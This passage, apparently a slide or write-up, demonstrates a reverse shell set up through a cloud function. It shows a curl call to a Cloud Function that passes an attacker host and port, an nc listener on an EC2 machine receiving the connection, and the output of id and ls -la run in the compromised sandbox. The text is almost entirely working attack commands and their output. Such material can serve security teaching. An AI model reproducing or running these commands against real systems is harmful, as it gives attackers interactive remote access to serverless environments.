 Establishing The Function Reverse Shell

Function Invocation

• Create the connection back to the attacker's server:

$ curl "https://us-central1-precise-works-123456.cloudfunctions.net/cheetah?host=13.58.4.216&port=1042"

Reverse Shell

• Attacker's server waits for the incoming connections and issues commands:

[ec2-user@ip-172-31-38-250 ~]$ nc -lvp 1042
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1042
Ncat: Listening on 0.0.0.0:1042
Ncat: Connection from 54.162.246.116.
Ncat: Connection from 54.162.246.116:36696.
id
uid=496(sbx_user1051) gid=495 groups=495
ls -la
total 236
drwxr-xr-x  5 root root    163 Jan  5 22:35 .
drwxr-xr-x 24 root root   4096 Oct 29 14:18 ..